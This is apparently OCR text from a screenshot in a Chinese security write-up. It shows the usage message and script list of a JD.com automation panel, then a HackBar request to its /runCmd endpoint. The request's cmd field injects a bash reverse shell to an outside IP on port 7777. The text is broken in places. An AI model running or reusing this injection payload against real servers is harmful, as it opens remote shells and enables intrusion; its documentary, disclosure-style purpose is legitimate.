 {"err":1,"msg":"\n本脚本的用法为：\n1. bash jd xxx # 如果设置了随机延迟并且当时时间不在0-2、30-31、59分内，将随机延迟一定秒数\n2. bash jd
了随机延迟，均立即运行\n3. bash jd hangup # 重启挂机程序\n4. bash jd resetpwd # 重置控制面板用户名和密码\n\n针对用法1、用法2中的\"xxx\"，可以不
如果前缀是\"jd_\"的话前缀也可以省略。\n当前有以下脚本可以运行（仅列出以jd_、jr_、jx_开头的脚本）：\n1.京东资产变动通知：jd_bean_change.js\n2.领京豆
jd_bean_home.js\n3.京东多合一签到：jd_bean_sign.js\n4.美丽研究院：jd_beauty.js\n5.东东超市兑换奖品：jd_blueCoin.js\n6.口袋书店：jd_bookshop
jd_car.js\n8.京东汽车兑换：jd_car_exchange.js\n9.签到领现金：jd_cash.js\n10.京喜财富岛：jd_cfd.js\n11.城城领现金：jd_city.js\n12.摇京豆：
jd_club_lottery.js\n13.crazyJoy任务：jd_crazy_joy.js\n14.监控crazyJoy分红：jd_crazy_joy_bonus.js\n15.crazyJoy挂机：jd_crazy_joy_coin.j
jd_daily_egg.js\n17.删除优惠券：jd_delCoupon.js\n18.京喜工厂：jd_dreamFactory.js\n19.京东家庭号：jd_family.js\n20.东东农场：jd_fruit.js\n
jd_get_share_code.js\n22.环球挑战赛：jd_global.js\n23.京东国际盲盒：jd_global_mh.js\n24.东东工厂：jd_jdfactory.js\n25.京东赚赚：jd_jdzz.j
jd_joy.js\n27.宠汪汪🐕喂食：jd_joy_feedPets.js\n28.宠汪汪强制为别人助力：jd_joy_help.js\n29.宠汪汪积分兑换奖品：jd_joy_reward.js\n30.宠汪汪赛
京小兑：jd_jxd.js\n32.京喜农场：jd_jxnc.js\n33.京东快递签到：jd_kd.js\n34.京东直播：jd_live.js\n35.超级直播间红包雨：jd_live_redrain.js\n36.
jd_lotteryMachine.js\n37.5G超级盲盒：jd_mohe.js\n38.京东摇钱树：jd_moneyTree.js\n39.京东秒秒币：jd_ms.js\n40.点点券：jd_necklace.js\n41.
jd_nzmh.js\n42.东东萌宠：jd_pet.js\n43.金融养猪：jd_pigPet.js\n44.京东种豆得豆：jd_plantBean.js\n45.京东保价：jd_price.js\n46.京东排行榜：j
京东全民开红包：jd_redPacket.js\n48.闪购盲盒：jd_sgmh.js\n49.进店领豆：jd_shop.js\n50.东东小窝：jd_small_home.js\n51.✈️天天加速：jd_speed.js
jd_speed_redpocke.js\n53.京东极速版：jd_speed_sign.js\n54.东东超市：jd_superMarket.js\n55.赚京豆：jd_syj.js\n56.取关京东店铺和商品：jd_uns
正在等待 112.125.24.128 的响应...
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// /runCmd
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
cmd=bash+jd.sh+%3Bbash+-c+'exec+bash+-
i+%26%3E%2Fdev%2Ftcp%2F1 4%2F7777+%3C%261'%3B+now&delay
=500
bgbing安全